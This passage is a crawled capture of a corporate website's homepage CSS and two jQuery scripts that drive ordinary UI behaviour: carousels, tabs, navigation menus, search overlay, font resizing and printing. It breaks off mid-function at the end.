    line-height: 26px;
    height: 156px;
    padding-top: 13px;
    border-top: #fff 2px solid;
    margin-bottom: 13px;
}

.list1 .listDate {
    display: block;
    width: 78px;
    height: 78px;
    background: url(../images2022/datebg.jpg) no-repeat center;
    position: absolute;
    right: 0;
    bottom: 0;
    text-align: center;
}

.list1 .day {
    display: block;
    height: 32px;
    line-height: 32px;
    margin-top: 14px;
}

.list1 .month {
    display: block;
    height: 26px;
    line-height: 26px;
}

.list1 .flex-direction-nav {
    display: block;
    position: absolute;
    bottom: 0;
    right: 0;
    width: 66px;
    z-index: 9;
}

.list1 .flex-direction-nav li {
    display: inline-block;
    background: #4f82cf;
}

.list1 .flex-direction-nav .flex-prev {
    background: url(../images2022/arrow_lf.png) no-repeat center;
}

.list1 .flex-direction-nav .flex-next {
    background: url(../images2022/arrow_rt.png) no-repeat center;
}

.list1 .flex-control-nav {
    display: none;
}


.list2 {
    overflow: hidden;
}

.list2 a {
    display: block;
    position: relative;
    padding: 18px 0;
    border-bottom: #9c9c9c 1px dashed;
    transition: all 0.2s ease;
    overflow: hidden;
}

.list2 li:first-child a {
    border-top: #9c9c9c 1px dashed;
}

.list2 .listDate {
    display: block;
    width: 74px;
    height: 84px;
    float: left;
    /*border-top: #5db4e7 3px solid; border-left: #d2d2d2 1px solid;border-right: #d2d2d2 1px solid;*/
    text-align: center;
    position: relative;
    z-index: 1;
}

/*.list2 .listDate:before{ content: ""; display: block;width: 0;height: 0;border-left: 6px solid transparent;border-right: 6px solid transparent;
    border-top: 6px solid #5db4e7; position: absolute; left: 50%; top:0; margin-left: -5px; z-index: 9; }
.list2 .listDate:after{ content: ""; display: block; width:72px; height: 2px;background: #eeeeee;position: absolute; left: 7px;right: 7px; top: 25px; }*/
.list2 .day {
    display: block;
    color: #999;
    height: 33px;
    line-height: 33px;
    margin: 0 0 5px;
    position: relative;
    z-index: 9;
}

/*.list2 .day:before{ content: ""; display: block; width: 2px; height: 16px;background: #eeeeee;position: absolute; left: 4px; top: 9px; }
.list2 .day:after{ content: ""; display: block; width: 2px; height: 16px;background: #eeeeee;position: absolute; right: 4px; top: 9px; }
*/
.list2 .month {
    display: block;
    height: 35px;
    line-height: 35px;
    color: #999;
}

.list2 .listText {
    margin-left: 88px;
    transition: all 0.2s ease;
}

.list2 .listTitle {
    line-height: 24px;
    margin-bottom: 15px;
}

.list2 .listCon {
    color: #183d82;
    line-height: 25px;
    height: 50px;
}

.list2 a:hover .listText {
    padding-left: 10px;
}

.list2 a:hover .listDate * {
    color: #3a5db6;
}


/*通知公告*/
.tabArticleList2 {
    background: #f4f7fb;
    margin-bottom: 25px;
    overflow: hidden;
}

.tabArticleList2 .tabList {
    margin: 0 25px;
    height: 324px;
}

.tabListTitle2 {
    height: 56px;
    line-height: 56px;
    border-top: #cfe6ff 4px solid;
    background: #fff;
    padding: 0 18px;
    margin-bottom: 22px;
}

.tabListTitle2 .tab_menu {
    margin-left: -33px;
}

.tabListTitle2 h3 {
    float: left;
    margin: 0 16px;
    position: relative;
}

.tabListTitle2 h3:after {
    content: "";
    display: block;
    width: 2px;
    height: 20px;
    background: #ecedef;
    position: absolute;
    right: -16px;
    top: 18px;
}

.tabListTitle2 h3:nth-child(1) {
    background: url(../images2022/icon1.png) no-repeat left center;
    padding-left: 30px;
}

.tabListTitle2 h3:nth-child(2) {
    background: url(../images2022/icon2.png) no-repeat left center;
    padding-left: 30px;
}

.tabListTitle2 h3.on {
    position: relative;
}

.tabListTitle2 h3.on:before {
    content: "";
    display: block;
    width: 100%;
    height: 4px;
    background: #3a5db6;
    position: absolute;
    top: -4px;
    left: 0;
}

.tabListTitle2 h3 a {
    font-size: 18px;
    font-size: 1.8rem;
    color: #3a5db6;
}

.tabListTitle2 .more_tab {
    color: #3a5db6;
}

.list3 {}

.list3 li {
    margin-bottom: 12px;
    overflow: hidden;
}

.list3 li a {
    display: block;
    overflow: hidden;
}

.list3 .listDate {
    display: block;
    width: 74px;
    height: 62px;
    background: #3a5db6;
    text-align: center;
    float: left;
    overflow: hidden;
}

.list3 .day {
    display: block;
    height: 30px;
    line-height: 30px;
    margin: 6px 0 0;
}

.list3 .month {
    display: block;
    height: 22px;
    line-height: 22px;
}

.list3 .listText {
    margin-left: 90px;
    transition: all 0.2s ease;
}

.list3 .listTitle {
    line-height: 28px;
    height: 56px;
}

.list3 .read {
    color: #5f5f5f;
}

.list3 li a:hover .listText {
    padding-left: 10px;
}


/*招聘信息*/
.tabArticleList3 {
    background: #f4f7fb;
    overflow: hidden;
}

.tabArticleList3 .tabList {
    margin: 0 25px;
    height: 435px;
    overflow: hidden;
}

.tabListTitle3 h3:nth-child(1) {
    background: url(../images2022/icon4.png) no-repeat left center;
    padding-left: 30px;
}

.tabListTitle3 h3:nth-child(2) {
    background: url(../images2022/icon3.png) no-repeat left center;
    padding-left: 30px;
}

.list4 {
    margin-top: -22px;
    overflow: hidden;
}

.list4 li {
    border-bottom: #dddcdc 1px solid;
    padding: 20px 0 20px 25px;
    overflow: hidden;
    position: relative;
}

.list4 li:last-child {
    border: none;
}

.list4 li:before {
    content: "";
    display: block;
    width: 6px;
    height: 6px;
    background: #3a5db6;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 30px;
}

.list4 li a {
    display: block;
    line-height: 25px;
    height: 50px;
    overflow: hidden;
    transition: all 0.2s ease;
    position: relative;
}

.list4 li a:hover {
    padding-left: 10px;
}

.list4 .listTitle {
    position: relative;
}

.list4 .listDate {
    float: right;
    position: absolute;
    bottom: 0;
    right: 0;
    background: #f4f7fb;
    padding-left: 10px;
}





/*业务部门*/
.articleTitle1 {
    border-bottom: #e7e7e7 2px solid;
    padding-bottom: 14px;
    overflow: hidden;
}

.articleTitle1 .title {
    display: block;
    float: left;
    color: #3a5db6;
    position: relative;
}

.articleTitle1 .title:before {
    content: "";
    display: block;
    width: 100%;
    height: 6px;
    background: #5db4e7;
    padding-right: 40px;
    position: absolute;
    bottom: -14px;
    left: 0;
}

.articleTitle1 .more {
    display: block;
    float: right;
    color: #999999;
    line-height: 35px;
    transition: all 0.3s ease;
}

.articleList2 {
    background: #f4f7fb;
    padding: 22px 10px;
    overflow: hidden;
}

.wraplist5 li {
    transition: all 0.2s ease;
}

.wraplist5 li {}

.wraplist5 li .list5 {
    transition: all 0.2s ease;
}

.wraplist5 li .list5 {
    display: block;
    margin-left: 15px;
    padding-top: 10px;
    border-top: #ccc 1px solid;
    height: 250px;
}

.wraplist5 li:nth-child(5) .list5 {
    height: 166px;
}

.wraplist5 li>div {
    margin: 6px;
    padding: 9px;
    background: #fff;
    box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.1);
    overflow: hidden;
}

.list5 dd {
    padding: 8px 0;
    overflow: hidden;
}

.list5 dd a {
    display: block;
    height: 24px;
    line-height: 24px;
    overflow: hidden;
    background: url(../images2022/libg.png) no-repeat left top 3px;
    padding-left: 16px;
    font-size: 16px;
    font-size: 1.6rem;
}

.wraplist5 .readMore {
    height: 20px;
    background: url(../images2022/icon5.png) no-repeat center #eaedf1;
    margin-top: 10px;
    transform: rotate(180deg);
}

.wraplist5 .readMore a {
    display: block;
    width: 100%;
    height: 20px;
}

.wraplist5 .on .readMore {}

.wraplist5 .listTitle {
    display: block;
    line-height: 24px;
    overflow: hidden;
    margin: 12px 0;
}

.wraplist5 .listTitle .title1 {
    background: url(../images2022/libgT.png) no-repeat left center;
    padding-left: 18px;
    margin-bottom: 5px;
    font-weight: bold;
}

.wraplist5 .listTitle .title2 {
    padding-left: 6px;
}




/*文化建设*/
.wrap_mode3 {
    padding: 20px 0;
    overflow: hidden;
}

.mode3 {}

.mode3>.gp-fl {
    width: 100%;
    overflow: hidden;
}

.mode3>.gp-fr {
    width: 49%;
    overflow: hidden;
}

.list6 {
    margin: 23px -3px -3px;
    overflow: hidden;
}

.list6 li a {
    display: block;
    margin: 4px;
    overflow: hidden;
}

.list6 .gp-img-responsive {}


/*快速通道*/
.list7 {
    margin: 23px 0 0;
    overflow: hidden;
}

.list7 li a {
    display: block;
    overflow: hidden;
}

.list7 .li1 {
    width: 50%;
    float: left;
    overflow: hidden;
}

.list7 .li2 {
    width: 49%;
    float: right;
    overflow: hidden;
}

.list7 .li2 a {
    display: table;
    width: 100%;
    background: #ededed;
    height: 61px;
    margin-bottom: 5px;
    overflow: hidden;
    transition: all 0.2s ease-out;
}

.list7 .li2 span {
    display: table-cell;
    vertical-align: middle;
    padding: 0 50px;
    text-align: center;
    color: #3a5db6;
    font-weight: bold;
}

.list7 .li2 a:hover {
    background: #d7e2f1;
}


.list8 {
    margin: 16px -4px -4px;
    overflow: hidden;
}

.list8 li {
    width: 19.98%;
    float: left;
    overflow: hidden;
}

.list8 li>a,
.list8 li>span {
    display: block;
    margin: 4px;
    height: 94px;
    overflow: hidden;
    background-size: cover !important;
}

.list8 .listIcon {
    display: inline-block;
    width: 45px;
    height: 45px;
    margin-right: 15px;
}

.list8 .listText {
    padding: 23px 20px;
    display: table;
}

.list8 .listTitle {
    display: table-cell;
    vertical-align: middle;
    line-height: 28px;
}

.list8 .listCon {
    display: block;
}

.list8 .listCon a {
    font-size: 16px;
    font-size: 1.6rem;
}

.list8 .listCon a:hover {
    color: #8bd4ff;
}

.list8 li a:hover .listIcon,
.list8 li span:hover .listIcon {
    -webkit-animation: icon-bounce 0.5s alternate;
    -moz-animation: icon-bounce 0.5s alternate;
    -ms-animation: icon-bounce 0.5s alternate;
    -o-animation: icon-bounce 0.5s alternate;
    animation: icon-bounce 0.5s alternate
}

@keyframes icon-bounce {

    0%,
    100% {
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    25% {
        -moz-transform: rotate(15deg);
        -ms-transform: rotate(15deg);
        -webkit-transform: rotate(15deg);
        transform: rotate(15deg)
    }

    50% {
        -moz-transform: rotate(-15deg);
        -ms-transform: rotate(-15deg);
        -webkit-transform: rotate(-15deg);
        transform: rotate(-15deg)
    }

    75% {
        -moz-transform: rotate(5deg);
        -ms-transform: rotate(5deg);
        -webkit-transform: rotate(5deg);
        transform: rotate(5deg)
    }

    85% {
        -moz-transform: rotate(-5deg);
        -ms-transform: rotate(-5deg);
        -webkit-transform: rotate(-5deg);
        transform: rotate(-5deg)
    }
}

@-webkit-keyframes icon-bounce {

    0%,
    100% {
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    25% {
        -moz-transform: rotate(15deg);
        -ms-transform: rotate(15deg);
        -webkit-transform: rotate(15deg);
        transform: rotate(15deg)
    }

    50% {
        -moz-transform: rotate(-15deg);
        -ms-transform: rotate(-15deg);
        -webkit-transform: rotate(-15deg);
        transform: rotate(-15deg)
    }

    75% {
        -moz-transform: rotate(5deg);
        -ms-transform: rotate(5deg);
        -webkit-transform: rotate(5deg);
        transform: rotate(5deg)
    }

    85% {
        -moz-transform: rotate(-5deg);
        -ms-transform: rotate(-5deg);
        -webkit-transform: rotate(-5deg);
        transform: rotate(-5deg)
    }
}

@-moz-keyframes icon-bounce {

    0%,
    100% {
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    25% {
        -moz-transform: rotate(15deg);
        -ms-transform: rotate(15deg);
        -webkit-transform: rotate(15deg);
        transform: rotate(15deg)
    }

    50% {
        -moz-transform: rotate(-15deg);
        -ms-transform: rotate(-15deg);
        -webkit-transform: rotate(-15deg);
        transform: rotate(-15deg)
    }

    75% {
        -moz-transform: rotate(5deg);
        -ms-transform: rotate(5deg);
        -webkit-transform: rotate(5deg);
        transform: rotate(5deg)
    }

    85% {
        -moz-transform: rotate(-5deg);
        -ms-transform: rotate(-5deg);
        -webkit-transform: rotate(-5deg);
        transform: rotate(-5deg)
    }
}

@-o-keyframes icon-bounce {

    0%,
    100% {
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    25% {
        -moz-transform: rotate(15deg);
        -ms-transform: rotate(15deg);
        -webkit-transform: rotate(15deg);
        transform: rotate(15deg)
    }

    50% {
        -moz-transform: rotate(-15deg);
        -ms-transform: rotate(-15deg);
        -webkit-transform: rotate(-15deg);
        transform: rotate(-15deg)
    }

    75% {
        -moz-transform: rotate(5deg);
        -ms-transform: rotate(5deg);
        -webkit-transform: rotate(5deg);
        transform: rotate(5deg)
    }

    85% {
        -moz-transform: rotate(-5deg);
        -ms-transform: rotate(-5deg);
        -webkit-transform: rotate(-5deg);
        transform: rotate(-5deg)
    }
}




/*四个链接*/
.wrap_mode5 {
    padding: 25px 0;
}

.list9 {
    margin: 0 -50px;
}

.list9 .divSelect {
    position: relative;
    background: url(../images2022/sel.png) no-repeat right 40px center #f6faff;
    margin: 0 50px;
    border: 1px #244495 solid;
    border-radius: 12px;
}

.list9 .select_mask {
    width: 100%;
    height: 52px;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1
}

.list9 .divSelect cite {
    height: 52px;
    display: block;
    position: relative;
    z-index: 2;
    line-height: 52px;
    font-weight: bold;
    color: #3a5db6;
    padding: 0 80px 0 20px;
    cursor: pointer;
    overflow: hidden;
    font-style: normal;
}

.list9 .linkList02 {
    position: absolute;
    left: -1px;
    bottom: 52px;
    z-index: 5000;
    background-color: #f6faff;
    width: 100%;
    max-height: 500px;
    overflow-y: auto;
    display: none;
    border: #244495 1px solid;
    padding: 10px 0;
}

.list9 .linkList02 dd {
    padding: 10px 25px;
    float: none !important;
    box-sizing: border-box;
}

.list9 .linkList02 dd a {
    display: block;
    color: #3a5db6;
}

.list9 .linkList02 dd a:hover {
    font-weight: bold;
}

/*.list9 .divSelect .linkList02{ display:none;}
.list9 .divSelect.active .linkList02{ display:block; }*/



@media screen and (max-width:1440px) {
    .list1 .listImg {
        width: 500px;
        height: 333px;
    }

    .list1 .listText {
        margin-left: 500px;
    }

    .list1 .listCon {
        margin-bottom: 6px;
    }

    .list7 .li2 a {
        height: 52px;
    }

    .list7 .li2 span {
        padding: 0 20px;
    }

    .list8 li>a,
    .list8 li>span {
        height: 84px;
    }

    .list8 .listIcon {
        width: 33px;
        height: 33px;
        margin-right: 6px;
    }

    .list8 .listText {
        padding: 20px 10px;
    }

    .list8 .listTitle {
        font-size: 16px;
        font-size: 1.6rem;
        line-height: 24px;
    }

    .list8 .listCon a {
        font-size: 14px;
        font-size: 1.4rem;
    }
}


@media screen and (max-width:1300px) {
    .list9 {
        margin: 0 -20px;
    }

    .list9 .divSelect {
        margin: 0 20px;
    }

    .list7 .li2 span {
        font-size: 14px;
    }
}


@media screen and (max-width: 1024px) {

    .mode1>.gp-fl,
    .mode3>.gp-fl {
        float: none;
        width: 100%;
    }

    .mode1>.gp-fr,
    .mode3>.gp-fr {
        float: none;
        width: 100%;
        margin-top: 30px;
    }

    .list2 {
        margin-top: 0;
    }

    .list2 a {
        padding: 22px 0;
    }

    .tabArticleList2 .tabList,
    .tabArticleList3 .tabList {
        height: auto;
    }

    .list8 li {
        width: 33.3%;
    }

    .list9 {
        margin: -10px;
    }

    .list9 .divSelect {
        margin: 8px;
    }

    .articleList2 .wraplist5 li {
        width: 33.3%;
    }

    .articleList2 .wrapGroup {
        margin: 8px;
    }

    .list4 {
        margin-top: -10px;
    }

    .list4 li a {
        height: auto;
    }

    .list7 .li2 span {
        font-size: 16px;
        font-size: 1.6rem;
        padding: 25px;
    }

    .wraplist5 li:nth-child(5) .list5 {
        height: 250px;
    }
}

@media screen and (max-width:766px) {
    .banner .flex-control-paging {
        right: 0;
        bottom: 5px;
    }

    .banner .flex-control-nav li a {
        width: 8px;
        height: 8px;
    }

    .banner .flexslider .slides>li .slideText {
        width: 73%;
        bottom: 20px;
        height: 40px;
    }

    .banner .flexslider .slides>li .slideText p {
        margin: 0;
        padding: 0 10px;
    }

    .tabListTitle1 h3 {
        padding: 0 7px;
    }

    .tabListTitle1 h3 a {}

    .list1 .listImg {
        width: 100%;
        height: auto;
    }

    .list1 .gp-img-responsive {
        height: 0;
        padding-bottom: 56.2%;
    }

    .list1 .listText {
        margin-left: 0;
        padding: 20px;
    }

    .list1 .listTitle {
        height: auto;
        margin-bottom: 15px;
        max-height: 56px;
        font-size: 16px;
        font-size: 1.6rem;
    }

    .list1 .listCon {
        height: auto;
        padding-top: 15px;
    }

    .articleList2 {
        padding: 15px;
    }

    .articleList2 .wraplist5 li {
        width: 100%;
        float: none;
    }

    .tabListTitle2 {
        margin-bottom: 20px;
    }

    .tabArticleList2 .tabList,
    .tabArticleList3 .tabList {
        margin: 0 15px;
    }

    .list4 li {
        padding: 15px 0 15px 15px;
    }

    .list4 li:before {
        top: 25px;
    }

    .list7 li {
        width: 100% !important;
        float: none !important;
    }

    .list7 .li2 {
        margin-top: 5px;
    }

    .list7 .li2 span {
        padding: 0 15px;
    }

    .wraplist5 li .list5,
    .wraplist5 li:nth-child(5) .list5 {
        height: auto;
    }

}

@media screen and (max-width:640px) {
    .tabListTitle1 {
        height: 40px;
        line-height: 40px;
    }

    .tabListTitle1 h3:after {
        top: 11px;
    }

    .list8 li {
        width: 50%;
    }
}

@media screen and (max-width:480px) {
    .list8 li {
        width: 100%;
    }

    .banner .flexslider .slides>li .slideText {
        display: none;
    }

}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.merkov.com/js2022/index.js
body_size: 550
content:
$(function() {
  //头部轮播图
	 $(".banner .flexslider").flexslider({
		animation:'fade',
		slideshowSpeed: 6000, //展示时间间隔ms
		animationSpeed: 1000, //滚动时间ms

		touch: true //是否支持触屏滑动

	});



   var windowWidth = $(window).width();
   //所有轮播图图标
   $('.flex-direction-nav').each(function(e){
    $(this).find('a').each(function(){
      var $this =$(this)
      $this.addClass('iconfont');
      $this.text('');
      if($this.hasClass('flex-prev')){
        $(this).addClass('iconjiantouzuo')
      }else if($this.hasClass('flex-next')){
        $(this).addClass('iconjiantouyou')
      }
    })
    
  })
   //控制头部大图图标
   $('.banner .flex-control-paging a').each(function(e){
    var $this =$(this)
    $this.addClass('iconfont');
    $this.text('');
    $(this).addClass('iconicon')
  })
   

 $(".tabArticleList").tab({ev : 'mouseover',more : false,auto : false});

   $(".list1 .flexslider").flexslider({
    animation:'fade',
    slideshowSpeed: 6000, //展示时间间隔ms
    animationSpeed: 1000, //滚动时间ms
    touch: true //是否支持触屏滑动
   });

}); 




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.merkov.com/js2022/gpowersoft.js
body_size: 3864
content:
Nav('#nav')//导航
SerMax('#gp-serBtn2','#gp-search2');//搜索
mobideMenu()// 移动端主导航
divSelect()
headerFix()

// 鼠标滑动导航置顶
function headerFix(){
    var iWSon = document.documentElement.clientWidth;
    if(iWSon > 1200){
        var $windowHeight = $(window).height();
        var bodyHeight = $(document.body).height()
        var $headerHeight = $('.gp-header').height()*2;
        $(window).scroll(function(){
          var scrollTop = $(window).scrollTop();
          if(scrollTop >= 100 && bodyHeight > $windowHeight+$headerHeight){
            $('body').addClass('current');
            $('.gp-header').addClass('current');
            $('.logo .logo_bg').slideDown(300);
            if($('.gp-header').hasClass('current')){
                $('.headerFix-menu').fadeIn(300);
                $('.gp-header.current .top').slideUp(300);
                $('.logo_01').find('image').attr({width:180,height:42})
                $('.logo_01').find('svg').attr({width:180,height:42}) 
            }
          }else{
            $('body').removeClass('current');
            $('.gp-header').removeClass('current');
            $('.logo .logo_bg').slideUp(300);
            if($('.gp-header').hasClass('current')){
                $('.headerFix-menu').fadeIn(300);
            }else{
                $('.headerFix-menu,.headerFix-close').fadeOut(300);
                $('.gp-header .top').slideDown(300)
                $('.logo_01').find('image').attr({width:267,height:62})
                $('.logo_01').find('svg').attr({width:267,height:62}) 
            }
          }
          
        })
    }
    $('.headerFix-menu').click(function(){
        $('.header.current .top').slideDown(300)
        $(this).fadeOut(100);
        $('.headerFix-close').fadeIn(300)

    })
    $('.headerFix-close').click(function(){
        $(this).fadeOut(300)
        $('.header.current .top').slideUp(300);
        $('.headerFix-menu').fadeIn(300)
    })
}







/*
下拉菜单 
例调用：Nav('#nav');
*/
function Nav(id){
    var oNav = $(id);
    var aLi = oNav.find('li');
    aLi.hover(function (){
        $(this).addClass('on');
       $(this).find('.subNav').addClass('fadeInUpSmall');
    },function (){
        $(this).removeClass('on');
        $(this).find('.subNav').removeClass('fadeInUpSmall');
    })  
};
/*
搜索点击弹出效果 
例调用：SerMax('#gp-serBtn2','#gp-search2');
*/
function SerMax(id,main){
  var serBtn = $(id);
  var wrapSer = $(main);
    serBtn.click(function(){
        $(this).filter('#gp-serBtn2').fadeOut(300);
        $(this).filter('#gp-serBtn3').toggleClass('active');
      if($(main).hasClass('no-overlay')){
        wrapSer.toggleClass('active');
      }else{
        serFun ()
      }
      
    })
    function serFun (){
      wrapSer.toggleClass('active');
      if($(wrapSer).hasClass('active')){
        $('body').css('overflow','hidden').addClass('searchActive');
        $('.gp-overlay').fadeIn(300)
      }else{
        wrapSer.removeClass('active');
        $('.gp-overlay').fadeOut(300)
        $('body').css('overflow','auto').removeClass('searchActive');
      }
    }
  $('.gp-overlay').click(function(){
    serFun ()
    })
  //点击空白处隐藏弹出层，下面为滑动消失效果和淡出消失效果。
   $(document).click(function(event){
     var _con1 = serBtn  // 设置目标区域
     var _con2 = wrapSer;  // 设置目标区域
     if(!_con1.is(event.target) && _con1.has(event.target).length === 0 && !_con2.is(event.target) && _con2.has(event.target).length === 0){
      wrapSer.removeClass('active')
      serBtn.delay(300).fadeIn(300)
     }
  });
}



/*
移动端主导航 
例调用：mobileMenu('#gp-menu');
*/
function mobideMenu(){
    $(".mobile-inner-header .mobile-inner-header-icon").click(function(){
        $(this).toggleClass("mobile-inner-header-icon-click mobile-inner-header-icon-out");
        $('body').toggleClass('nav-open');
        $('.black_bg01').slideToggle(200)
      });


    $('.black_bg01').click(function(){
        $(".mobile-inner-header .mobile-inner-header-icon").toggleClass("mobile-inner-header-icon-click mobile-inner-header-icon-out");
        $('body').toggleClass('nav-open');
        $(this).slideToggle(300)
        $('.logo').slideToggle(200)
    })
      $(".mobile-inner-nav li > a").each(function( index ) {
        $( this ).css({'animation-delay': (index/20)+'s'});
      });
      $('.mobile-search-btn').click(function(){
        $('.mobile_search').slideToggle(300)
      })
      $('.mobile-inner-nav li strong').click(function(){
                $(this).parent().toggleClass('on');
                if($(this).parent().hasClass('on')){
                    $(this).addClass('icon-fanhui-copy ')
                    $(this).removeClass('icon-fanhui')
                    $(this).next('.mobile_subNav').slideDown(300)
                    
                }else{
                    $(this).addClass('icon-fanhui')
                    $(this).removeClass('icon-fanhui-copy');
                    $(this).next('.mobile_subNav').slideUp(300)
                }
            })

}



/*
tab切换
例调用:$(".tab").tab({ev : 'mouseover',more : false,auto : false});
*/
;(function($){
    $.fn.extend({
        tab: function (options){
            var defaults = {         //默认参数
                ev : 'mouseover',    //默认事件'mouseover','click'
                delay : 100,         //延迟时间
                auto : true,         //是否自动切换 true,false
                speed : 2000,        //自动切换间隔时间(毫秒)
                more : false         //是否有more,false,true
            };
            var options = $.extend(defaults, options);  //用户设置参数覆盖默认参数
            return this.each(function (){
                var o = options;
                var obj = $(this);
                var oTil = obj.find('.til_tab');
                var oBox = obj.find('.tabListBox');
                var oMore = obj.find('.more_tab');
                var iNum = 0;
                var iLen = oTil.length;
                obj.find('.til_tab').eq(0).addClass('on')
                obj.find('.tabListBox').eq(0).css('display','block')
                obj.find('.more_tab').eq(0).css('display','block')
                //鼠标事件绑定
                oTil.bind(o.ev , function (){
                    var _this = this;
                    if(o.ev == 'mouseover' && o.delay){
                        _this.timer = setTimeout(function (){
                            change(_this);
                        },o.delay);
                    }else{
                        change(_this);
                    }; 
                })

                oTil.bind('mouseout',function (){
                    var _this = this;
                    clearTimeout(_this.timer);
                });

                //自动切换效果
                (function autoPlay(){
                    var timer2 = null;
                    if(o.auto){
                        function play(){
                            iNum++;
                            if(iNum >= iLen){
                                iNum =0;
                            };
                            change(oTil.eq(iNum));
                        };
                        timer2 = setInterval(play,o.speed);

                        obj.on('mouseover',function (){
                            clearInterval(timer2);
                        })

                        obj.on('mouseout',function (){
                            timer2 = setInterval(play,o.speed);
                        })
                    };
                })();

                function change(box){
                    iNum = $(box).index();
                    oTil.removeClass('on');
                    oBox.css('display','none');
                    oMore.css('display','none');
                    // if(o.more){
                    //     oMore = obj.find('.more_tab');
                    //     oMore.css('display','none');
                    //     oMore.eq(iNum).css('display','block');
                    // };
                    oTil.eq(iNum).addClass('on');
                    oBox.eq(iNum).css('display','block');
                    oMore.eq(iNum).css('display','block');
                }
            });
        }
    })
})(jQuery);

$(".tabArticleList").tab({ev : 'mouseover',more : false,auto : false});
/*
返回顶部
*/
$(window).scroll(function(){
    var docHeight = $(document).height()
    var winHeight = $(window).height();
    var scrollTop = $(window).scrollTop();
    if(scrollTop >= 165){
    	$('.gp-goTop').fadeIn(500)
    }else{
    	$('.gp-goTop').fadeOut(500)
    }
    if(scrollTop >= docHeight - winHeight){
      $('.gp-goTop-fixed').addClass('bottom')
    }else{
      $('.gp-goTop-fixed').removeClass('bottom')
    }
  })
$('.gp-goTop').click(function(){
	$('body,html').stop().animate({scrollTop:0});
	return false;
});

/*
奇数偶数不同的样式
例调用:
odd= {"background":"#fff","color":"#666"};//奇数样式
even={"background":"#f7f7f5","color":"#666"};//偶数样式
单个元素: odd_even('.list',odd,even,'tr'); 
多个元素:
odd= {"background":"#fff","color":"#666"};//奇数样式
even={"background":"#f7f7f5","color":"#666"};//偶数样式
$('.list').each(function(){
    odd_even($(this),odd,even,'tr'); 
 })
*/
function odd_even(id,odd,even,className){
	$(id).find(className).each(function(index,element){
	if(index % 2 == 1){
		$(this).css(odd);
		$(this).addClass('odd');
    }	else{
		$(this).css(even);
		$(this).addClass('even');
    }
	});
} 

/*
侧边栏三级
例调用: asideMenu('#gp-subLeft')
*/
function asideMenu(menu){
  //当前状态高亮
  $(menu).find('.active').each(function(){
    if($(this).parents('dl').hasClass('gp-second-nav')){
     $(this).parents('dl').css('display','block');
     $(this).parents('li').addClass('active')
     $(this).parents('li').find('.gp-toggles').addClass('icon-down').removeClass('icon-right');
    }
  })
  $(menu).find('.gp-toggles').click(function(){
    if($(this).parents('li').hasClass('active')){
        $(this).addClass('icon-right').removeClass('icon-down')
        $(this).next('.gp-second-nav').slideUp(500)
        $(this).parents('li').removeClass('active')
      }else{
        $(this).addClass('icon-down').removeClass('icon-right');
        $(this).next('.gp-second-nav').slideDown(500);
        $(this).parents('li').siblings().find('.gp-second-nav').slideUp(500)
        $(this).parents('li').siblings().removeClass('active')
        $(this).parents('li').siblings().find('.gp-toggles').addClass('icon-right').removeClass('icon-down')
        $(this).parents('li').addClass('active')
      }
    })
}


//移动端侧边栏菜单
function mobileAsideMenu(menu,main){
		$(menu).find('.gp-m-inner-header').click(function(){
	  	$(this).toggleClass("gp-m-inner-header-icon-click gp-m-inner-header-icon-out");
	  	$(this).find('.iconfont').toggleClass("icon-jia icon-jian")
	  	$(".gp-subNavm").slideToggle(500);
		
	  });
    $('.gp-subNavm').find('.gp-m-toggle').click(function(){
      if($(this).parents('li').hasClass('active')){
        $(this).addClass('icon-right').removeClass('icon-down')
        $(this).next('dl').slideUp(500)
        $(this).parents('li').removeClass('active')
      }else{
        $(this).addClass('icon-down').removeClass('icon-right');
        $(this).next('dl').slideDown(500);
        $(this).parents('li').siblings().find('dl').slideUp(500)
        $(this).parents('li').siblings().removeClass('active')
        $(this).parents('li').siblings().find('.gp-m-toggle').addClass('icon-right').removeClass('icon-down')
        $(this).parents('li').addClass('active')
      }
    })
};



/*友情链接*/
function divSelect(){
    // $('.divSelect').each(function(){
    //     var citeText = $(this).find('ul li').eq(0).text()
    //     $(this).find('cite').text(citeText);
    // })
    $('.divSelect').find('cite').click(function (event) { 
     //取消事件冒泡 
     event.stopPropagation(); 
     $(this).next('dl').slideToggle(300);
     $(this).parent().toggleClass('active');
     return false;
   }); 
    //点击空白处隐藏弹出层，下面为滑动消失效果和淡出消失效果。
     $(document).click(function(event){
         var _con = $('.divSelect');  // 设置目标区域
         if(!_con.is(event.target) && _con.has(event.target).length === 0){ 
            //$('#divTop').slideUp('slow');  //滑动消失
            $('.divSelect').find('.linkList02').slideUp(300);     //淡出消失
            $('.divSelect').removeClass('active')
         }
    });
    
}




//分页下拉列表框
function pageSelect(){
  console.log($('.pageSelect').length)
  if($('.pageSelect').length!=0){
    $('.pageSelect').select2({});
                
    $("#select21").on("change",function(){
      window.location.href=$(this).val()
    })
    $("#select22").on("change",function(){
      var $thval=$(this).val()
      if($thval=="") return false;
      //value 绱㈠紩浠�0寮€濮�
       $(".camel-list .list").eq($thval).find(".demo-img:first").click();
    })
  }
}





// 文章页字体大中小
FontSize2(".size",".gp-article");
function FontSize2(Size,obj){
    var iNum = 16;
    $(Size).find('.max').bind('click',function (){
        iNum+=2;
        if(iNum>=24){
            iNum = 24;
        }
        $(obj).css('font-size',iNum + 'px');
        return iNum;
    })

    $(Size).find('.mid').bind('click',function (){
        iNum = 16;
        $(obj).css('font-size',iNum + 'px');
        return iNum;
    })

    $(Size).find('.min').bind('click',function (){
        iNum-=2;
        if(iNum<=14){
            iNum = 14;
        }
        $(obj).css('font-size',iNum + 'px');
        return iNum;
    })
};



function my_print() {
  //直接调用浏览器打印功能
  bdhtml = window.document.body.innerHTML;
  //定义打印区域起始字符，根据这个截取网页局部内容     
  sprnstr = "<!--startprint-->"; //打印区域开始的标记
  eprnstr = "<!--endprint-->"; //打印区域结束的标记  
  prnhtml = bdhtml.substr(bdhtml.indexOf(sprnstr) + 17);
